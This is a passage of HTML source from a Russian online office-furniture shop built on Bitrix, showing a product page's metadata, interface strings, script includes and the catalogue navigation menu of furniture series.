проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?174765634224" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#2196e0">
<style>:root{--theme-base-color: #2196e0;--theme-base-opacity-color: #2196e01a;--theme-base-color-hue:203;--theme-base-color-saturation:75%;--theme-base-color-lightness:50%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174765634221755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.min.js?17476563422299"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747656342"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/d61/d6108d1cbd5b7a077db0ddfa7228a880.png" />
<meta property="og:description" content="Мебель для персонала серии Серия Матрица МЮ. Купить Шкаф комбинированный   в интернет-магазине офисной мебели ТОП МЕБЕЛЬ. Цена в Москве." />
<meta property="og:image" content="https://topmebeltorg.ru/upload/iblock/e5d/e5d06e5f6a7e2f68e740353bb3ae46f9.jpg" />
<link rel="image_src" href="https://topmebeltorg.ru/upload/iblock/e5d/e5d06e5f6a7e2f68e740353bb3ae46f9.jpg"  />
<meta property="og:title" content="Мебель для персонала Шкаф комбинированный Серия Матрица МЮ — купить в интернет-магазине, цена" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://topmebeltorg.ru/catalog/personal/matritsa_myu/11442/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747656342557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_25b4b8487c4ccf99a8016739f399dc79/template_25b4b8487c4ccf99a8016739f399dc79_v1.js?1750334753478571"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_2ddcbd348cf946d0221359bfa737bf7b/page_2ddcbd348cf946d0221359bfa737bf7b_v1.js?1750334791394424"></script>
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-N theme-default" id="main" data-site="/">
		
	<div id="panel"></div>

				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>\n'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
	
	<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v28 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-logo1'--><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><!--'end_frame_cache_header-buffered-logo1'-->						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса
						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/matritsa_myu/11442/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/personal/" class="color-theme-hover" title="Мебель для персонала">
												<span class="name option-font-bold">Мебель для персонала</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO">
																<span class="name color-theme-hover">Серия PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/matritsa/" title="Серия Матрица">
																<span class="name color-theme-hover">Серия Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/din_r/" title="Серия Дин-Р">
																<span class="name color-theme-hover">Серия Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/formula/" title="Серия Формула">
																<span class="name color-theme-hover">Серия Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/x4/" title="Серия X4">
																<span class="name color-theme-hover">Серия X4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/baltika/" title="Серия Балтика">
																<span class="name color-theme-hover">Серия Балтика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/ogi/" title="Серия Ogi">
																<span class="name color-theme-hover">Серия Ogi</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/solo/" title="Серия Соло">
																<span class="name color-theme-hover">Серия Соло</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/next/" title="Серия Next">
																<span class="name color-theme-hover">Серия Next</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light">
																<span class="name color-theme-hover"> Серия PROFIQUADRO light</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mp/" title="Серия Формула МП">
																<span class="name color-theme-hover">Серия Формула МП</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ">
																<span class="name color-theme-hover">Серия Формула МХ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/albero/" title="Серия Albero">
																<span class="name color-theme-hover">Серия Albero</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort/" title="Серия Комфорт">
																<span class="name color-theme-hover">Серия Комфорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2">
																<span class="name color-theme-hover">Серия Комфорт МП2</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta/" title="Серия Alta">
																<span class="name color-theme-hover">Серия Alta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_ml/" title="Серия Alta ML">
																<span class="name color-theme-hover">Серия Alta ML</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_lt/" title="Серия Alta MT">
																<span class="name color-theme-hover">Серия Alta MT</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ">
																<span class="name color-theme-hover">Комфорт КФ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные">
																<span class="name color-theme-hover">Столы подъёмные</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4_pro/" title="А4 PRO">
																<span class="name color-theme-hover">А4 PRO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты руководителя">
												<span class="name option-font-bold">Кабинеты руководителя</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/reventon/" title="Серия Reventon">
																<span class="name color-theme-hover">Серия Reventon</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/premer/" title="Серия Премьер">
																<span class="name color-theme-hover">Серия Премьер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/prestizh/" title="Серия Престиж">
																<span class="name color-theme-hover">Серия Престиж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/master/" title="Серия Мастер">
																<span class="name color-theme-hover">Серия Мастер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo">
																<span class="name color-theme-hover">Серия Cosmo</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/duglas/" title="Серия Дуглас">
																<span class="name color-theme-hover">Серия Дуглас</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/patriot/" title="Серия Патриот">
																<span class="name color-theme-hover">Серия Патриот</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/mister/" title="Серия Мистер">
																<span class="name color-theme-hover">Серия Мистер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/isixty/" title="Серия ISixty">
																<span class="name color-theme-hover">Серия ISixty</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/t_45/" title="Серия T 45">
																<span class="name color-theme-hover">Серия T 45</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x7/" title="Серия X7">
																<span class="name color-theme-hover">Серия X7</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x8/" title="Серия X8">
																<span class="name color-theme-hover">Серия X8</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/brix/" title="Серия Brix">
																<span class="name color-theme-hover">Серия Brix</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU">
																<span class="name color-theme-hover">Серия AR.TU</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/darch/" title="Серия Darch">
																<span class="name color-theme-hover">Серия Darch</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/element/" title="Серия Element">
																<span class="name color-theme-hover">Серия Element</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/talant/" title="Серия Талант">
																<span class="name color-theme-hover">Серия Талант</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/esperto/" title="Серия Esperto">
																<span class="name color-theme-hover">Серия Esperto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/flash/" title="Серия Flash">
																<span class="name color-theme-hover">Серия Flash</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/porto/" title="Серия Porto">
																<span class="name color-theme-hover">Серия Porto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/bravo/" title="Серия Bravo">
																<span class="name color-theme-hover">Серия Bravo</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/city/" title="Серия City">
																<span class="name color-theme-hover">Серия City</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/orion/" title="Серия Orion">
																<span class="name color-theme-hover">Серия Orion</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/velar/" title="Серия Velar">
																<span class="name color-theme-hover">Серия Velar</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/mark/" title="Серия Mark">
																<span class="name color-theme-hover">Серия Mark</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/born/" title="Серия Борн">
																<span class="name color-theme-hover">Серия Борн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/speech/" title="Серия Speech">
																<span class="name color-theme-hover">Серия Speech</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/monarkh/" title="Серия Монарх">
																<span class="name color-theme-hover">Серия Монарх</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kresla_i_stulya/" class="color-theme-hover" title="Кресла и стулья">
												<span class="name option-font-bold">Кресла и стулья</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала">
																<span class="name color-theme-hover">Кресла персонала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя">
																<span class="name color-theme-hover">Кресла для руководителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья">
																<span class="name color-theme-hover">Офисные стулья</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям">
																<span class="name color-theme-hover">Кресла посетителям</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/divany_i_kresla/" class="color-theme-hover" title="Диваны и кресла">
												<span class="name option-font-bold">Диваны и кресла</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин">
																<span class="name color-theme-hover">Cерия Берлин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta">
																<span class="name color-theme-hover">Серия Malta</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго">
																<span class="name color-theme-hover">Серия Миларго</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста">
																<span class="name color-theme-hover">Серия Сиеста</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама">
																<span class="name color-theme-hover">Серия Панорама</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс">
																<span class="name color-theme-hover">Серия Эдельвейс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент">
																<span class="name color-theme-hover">Серия Парламент</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин">
																<span class="name color-theme-hover">Серия Робин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси">
																<span class="name color-theme-hover">Серия Джерси</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона">
																<span class="name color-theme-hover">Серия Юнона</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава">
																<span class="name color-theme-hover">Серия Октава</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия">
																<span class="name color-theme-hover">Серия Александрия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso">
																<span class="name color-theme-hover">Серия Bosso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс">
																<span class="name color-theme-hover">Серия Матрикс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W">
																<span class="name color-theme-hover">Серия Берлин W</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso">
																<span class="name color-theme-hover">Серия Asso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли">
																<span class="name color-theme-hover">Серия Боттичелли</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж">
																<span class="name color-theme-hover">Серия Бридж</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики">
																<span class="name color-theme-hover">Серия Вики</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд">
																<span class="name color-theme-hover">Серия Клифорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд">
																<span class="name color-theme-hover">Серия Крофорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana">
																<span class="name color-theme-hover">Серия Avana</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс">
																<span class="name color-theme-hover">Серия Бокс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк">
																<span class="name color-theme-hover">Серия Ва-Банк</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3">
																<span class="name color-theme-hover">Серия Клерк 3</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella">
																<span class="name color-theme-hover">Серия Lamella</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/liro/" title="Серия Liro">
																<span class="name color-theme-hover">Серия Liro</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/volta/" title="Серия Volta">
																<span class="name color-theme-hover">Серия Volta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/astro/" title="Серия Астро">
																<span class="name color-theme-hover">Серия Астро</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис">
																<span class="name color-theme-hover">Серия Орбис</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/status/" title="Серия Статус">
																<span class="name color-theme-hover">Серия Статус</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон">
																<span class="name color-theme-hover">Серия Темплтон</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/norman/" title="Серия Норман">
																<span class="name color-theme-hover">Серия Норман</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orla/" title="Серия Орла">
																<span class="name color-theme-hover">Серия Орла</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо">
																<span class="name color-theme-hover">Серия Орландо</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/otto/" title="Серия Отто">
																<span class="name color-theme-hover">Серия Отто</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго">
																<span class="name color-theme-hover">Серия Твинго</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/resepshn/" class="color-theme-hover" title="Мебель для ресепшн">
												<span class="name option-font-bold">Мебель для ресепшн</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO">
																<span class="name color-theme-hover">Ресепшн PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица">
																<span class="name color-theme-hover">Ресепшн Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р">
																<span class="name color-theme-hover">Ресепшн Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
